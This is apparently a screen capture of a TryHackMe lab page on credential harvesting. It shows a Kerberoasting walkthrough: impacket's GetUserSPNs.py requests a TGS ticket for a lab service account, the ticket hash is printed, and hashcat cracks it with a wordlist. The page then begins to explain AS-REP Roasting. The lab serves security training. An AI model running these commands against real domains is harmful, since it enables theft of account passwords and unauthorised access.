 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 09:35
TryHackMe | Credentials PowerView/SharpView - windows - How can I copy
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 01m 08s ? Add 1 hour Terminate
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------- -------- -------------------------- --------- ----------
http/creds-harvestin.thm.red svc-user 2022-06-04 00:15:18.413578
The previous command is straightforward: we provide the Domain Controller IP address and the domain name\username. Then the GetUserSPNs script asks for
the user's password to retrieve the required information.
The output revealed that we have an SPN account, svc-user. Once we find the SPN user, we can send a single request to get a TGS ticket for the srv-user user
using the -request-user argument.
Requesting a TGS Ticket as SPN Account
user@machine$ python3.9 /opt/impacket/examples/GetUserSPNs.py -dc-ip 10.10.137.224 THM.red/thm -request-user svc-user
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------- -------- -------------------------- --------- ----------
http/creds-harvestin.thm.red svc-user 2022-06-04 00:15:18.413578
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc-user$THM.RED$THM.red/svc-user*$8f5de4211da1cd5715217[*REMOVED*]7bfa3680658dd9812ac061c5
Now, it is a matter of cracking the obtained TGS ticket using the HashCat tool using -m 13100 mode as follows,
Cracking the TGS Ticket using Hashcat
user@machine$ hashcat -a 0 -m 13100 spn.hash /usr/share/wordlists/rockyou.txt
Try replicating the steps against the attached VM by finding the SPN user and then performing the Kerberoasting attack. Once you have obtained the ticket,
crack it and answer the question below.
AS-REP Roasting
AS-REP Roasting is the technique that enables the attacker to retrieve password hashes for AD users whose account options have been set to "Do not require
Kerberos pre-authentication". This option relies on the old Kerberos authentication protocol, which allows authentication without a password. Once we obtain
boot k Highlight All Match Case Match Diacritics Whole Words 1 of 1 match